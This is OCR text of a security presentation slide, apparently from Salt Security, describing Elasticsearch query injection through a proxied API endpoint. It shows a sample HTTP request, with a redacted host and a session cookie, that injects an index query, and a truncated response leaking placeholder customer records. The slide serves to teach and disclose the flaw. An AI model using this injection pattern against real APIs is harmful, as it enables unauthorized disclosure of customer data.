 Deeper dive on technical specifics of elastic injection
• Attackers can manipulate
and inject Elastic commands
into API calls
• Inner API calls are not
validated and functions get
executed against back-end
Elastic services
• Leads to unauthorized data
disclosure
Request:
POST /api/v1/data/proxy/_msearch HT
Gives away that the call is proxied to
Elastic stack
Content-Length: “256"
Host: ”api.xxxxxxxxx.com“
Cookie:sid=skdj09sdszxkjAKJKDLLZAL-DZLJKSA09232ksds912kLSJdhnpoirjhfdnvxlSAdkjas81
{
“query”:{
“bool”:{
“filter”:{
“match”:{
“companyDomain”:”xxxx.com”
}
“match_phrase_prefix”:{
“requestUri”:”/api/v1/user/XXX”
}
}
}
}
“index”:”custdata”
“search_type”:”query_then_fetc
“size”:”100”
}
Attacker manipulates the tables,
indexes, and data to query
Response:
200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: “102341"
{“responses”:[{“took”:2301,”timed_out’:false,”num_reduce_phrases”:2,”_shards”:{“total”:600:success
ful”:600,”skipped”:42,”failed”:0},”hits”:{{“_index”:”custdata”,”_type”:”frontend”,”_id”:MCJakjasad
kj121902”,”_score”:0.0,”_source”:{“phone”:”1231231234”,”email”:”john.smith@salt.security”,”ip_addr
”:”127.0.0.1”,”addr”,”123 Main Street”<TRUNCATED>
Elastic runs the query and returns the
data to the API caller
SALT